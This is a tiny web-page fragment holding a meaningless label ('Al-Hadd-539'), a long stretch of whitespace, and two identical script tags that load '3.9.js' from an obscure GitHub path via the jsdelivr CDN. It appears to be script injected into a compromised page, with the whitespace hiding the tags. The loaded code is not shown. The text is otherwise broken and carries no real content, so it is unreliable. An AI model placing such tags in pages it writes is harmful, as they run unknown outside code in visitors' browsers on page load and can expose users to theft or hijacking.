 ( - Al-Hadd-539)                           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  